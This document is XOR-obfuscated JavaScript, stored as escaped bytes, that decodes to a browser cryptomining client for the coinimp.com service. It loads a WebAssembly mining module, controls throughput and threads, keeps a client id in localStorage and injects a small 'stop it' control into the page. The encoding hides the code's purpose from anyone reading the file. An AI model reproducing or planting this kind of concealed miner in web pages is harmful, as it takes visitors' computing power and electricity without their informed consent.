\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0an@jJnAdL\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0an@jJnAdL\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\